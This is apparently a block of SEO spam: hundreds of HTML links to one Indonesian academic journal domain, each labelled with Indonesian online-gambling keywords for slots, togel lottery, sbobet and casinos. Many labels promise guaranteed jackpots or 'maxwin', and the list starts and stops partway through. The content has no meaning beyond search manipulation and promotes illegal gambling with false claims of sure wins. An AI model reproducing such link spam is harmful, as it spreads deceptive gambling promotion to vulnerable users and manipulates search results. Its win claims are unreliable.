    <a href="https://journal.stiemb.ac.id/">info slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">info slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">info slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">info slot receh</a>
    <a href="https://journal.stiemb.ac.id/">info slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">info slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">info slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">info slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">info slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">info slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">info slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">info slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">info tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">info togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">injector slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">ink slot gacor via dana</a>
    <a href="https://journal.stiemb.ac.id/">jackpot casino</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">jackpot slot88</a>
    <a href="https://journal.stiemb.ac.id/">jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor slot pg soft</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor slot pragmatic hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki main slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">jam jackpot slot</a>
    <a href="https://journal.stiemb.ac.id/">jam slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">jepang 88 slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang bet slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang pro slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang slot bet</a>
    <a href="https://journal.stiemb.ac.id/">joker 123 gaming</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming apk</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming login</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot free</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot online</a>
    <a href="https://journal.stiemb.ac.id/">joker slot</a>
    <a href="https://journal.stiemb.ac.id/">joker slot88</a>
    <a href="https://journal.stiemb.ac.id/">joker tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">joker123 bet</a>
    <a href="https://journal.stiemb.ac.id/">judi bakarat</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi casino</a>
    <a href="https://journal.stiemb.ac.id/">judi dadu online</a>
    <a href="https://journal.stiemb.ac.id/">judi idn</a>
    <a href="https://journal.stiemb.ac.id/">judi idnplay</a>
    <a href="https://journal.stiemb.ac.id/">judi ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi ikan online</a>
    <a href="https://journal.stiemb.ac.id/">judi kartu online</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo login</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo slot</a>
    <a href="https://journal.stiemb.ac.id/">judi online</a>
    <a href="https://journal.stiemb.ac.id/">judi online bola</a>
    <a href="https://journal.stiemb.ac.id/">judi online deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">judi online gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi online resmi</a>
    <a href="https://journal.stiemb.ac.id/">judi online sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi online tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi online terpecaya</a>
    <a href="https://journal.stiemb.ac.id/">judi poker</a>
    <a href="https://journal.stiemb.ac.id/">judi poker online</a>
    <a href="https://journal.stiemb.ac.id/">judi poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi resmi slot</a>
    <a href="https://journal.stiemb.ac.id/">judi rolet</a>
    <a href="https://journal.stiemb.ac.id/">judi rolet online</a>
    <a href="https://journal.stiemb.ac.id/">judi roulette online</a>
    <a href="https://journal.stiemb.ac.id/">judi sabung ayam online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">judi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi slot</a>
    <a href="https://journal.stiemb.ac.id/">judi slot dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit dana gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit dana%2fgopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot modal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit 10 ribu qris</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">judi slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">judi slot triofus</a>
    <a href="https://journal.stiemb.ac.id/">judi Slot</a>
    <a href="https://journal.stiemb.ac.id/">judi slot88</a>
    <a href="https://journal.stiemb.ac.id/">judi tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi togel online</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan pay4d</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs mpo</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs pay4d</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs slot </a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs ultimate gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">liga bola88</a>
    <a href="https://journal.stiemb.ac.id/">ling judi online</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif pay4d</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet mobile</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif Slot</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif slot88</a>
    <a href="https://journal.stiemb.ac.id/">link angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">link angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">link bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">link bo gacor</a>
    <a href="https://journal.stiemb.ac.id/">link cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">link cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">link casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">link daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">link data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">link forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">link freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">link gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link idn</a>
    <a href="https://journal.stiemb.ac.id/">link jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">link judi online</a>
    <a href="https://journal.stiemb.ac.id/">link judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">link judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">link kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">link login sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link member vip</a>
    <a href="https://journal.stiemb.ac.id/">link nexus</a>
    <a href="https://journal.stiemb.ac.id/">link nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">link pay4d</a>
    <a href="https://journal.stiemb.ac.id/">link permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">link provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">link rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet mobile</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">link server thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">link situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">link situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">link situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">link situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">link situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">link slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot android</a>
    <a href="https://journal.stiemb.ac.id/">link slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">link slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">link slot basis vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">link slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">link slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">link slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">link slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">link slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">link slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">link slot kamboja gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">link slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">link slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">link slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">link slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">link slot qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot receh</a>
    <a href="https://journal.stiemb.ac.id/">link slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">link slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">link slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">link slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">link slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">link slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">link slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link Slot</a>
    <a href="https://journal.stiemb.ac.id/">link Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot88</a>
    <a href="https://journal.stiemb.ac.id/">link tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">link zeus olympus</a>
    <a href="https://journal.stiemb.ac.id/">live casino</a>
    <a href="https://journal.stiemb.ac.id/">live casino online</a>
    <a href="https://journal.stiemb.ac.id/">live casino sbobet</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">live rtp pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">live Slot</a>
    <a href="https://journal.stiemb.ac.id/">login joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">login sbobet</a>
    <a href="https://journal.stiemb.ac.id/">mahjong online judi</a>
    <a href="https://journal.stiemb.ac.id/">mahjong wasy 2</a>
    <a href="https://journal.stiemb.ac.id/">main casino</a>
    <a href="https://journal.stiemb.ac.id/">main casino slot</a>
    <a href="https://journal.stiemb.ac.id/">main slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">main slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">main slot88</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot receh</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot88</a>
    <a href="https://journal.stiemb.ac.id/">mesin slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">mesin slot online</a>
    <a href="https://journal.stiemb.ac.id/">microgaming casinos</a>
    <a href="https://journal.stiemb.ac.id/">microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">microgaming login</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot apk</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot online</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slots</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slots online</a>
    <a href="https://journal.stiemb.ac.id/">minimal deposit 10rb slot deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">nama nama situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">nama situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">nama situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">nexus gaming</a>
    <a href="https://journal.stiemb.ac.id/">nexus gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus slot login</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city indonesia</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slot</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slots</a>
    <a href="https://journal.stiemb.ac.id/">nolimitcity</a>
    <a href="https://journal.stiemb.ac.id/">nomor slot dana</a>
    <a href="https://journal.stiemb.ac.id/">online casino</a>
    <a href="https://journal.stiemb.ac.id/">online casino gambling</a>
    <a href="https://journal.stiemb.ac.id/">online casino games</a>
    <a href="https://journal.stiemb.ac.id/">online casino live</a>
    <a href="https://journal.stiemb.ac.id/">online casino singapore</a>
    <a href="https://journal.stiemb.ac.id/">online casino slots</a>
    <a href="https://journal.stiemb.ac.id/">online slots casino</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot 88</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot login</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot online</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot88</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">pay4d bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">pay4d daftar</a>
    <a href="https://journal.stiemb.ac.id/">pay4d garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">pay4d link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">pay4d login</a>
    <a href="https://journal.stiemb.ac.id/">pay4d slot</a>
    <a href="https://journal.stiemb.ac.id/">pay4d slot login</a>
    <a href="https://journal.stiemb.ac.id/">pay4d terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pay4d togel</a>
    <a href="https://journal.stiemb.ac.id/">permainan judi online</a>
    <a href="https://journal.stiemb.ac.id/">permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg slot login</a>
    <a href="https://journal.stiemb.ac.id/">pg soft</a>
    <a href="https://journal.stiemb.ac.id/">pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg soft mahjong</a>
    <a href="https://journal.stiemb.ac.id/">pg soft mahjong ways 2</a>
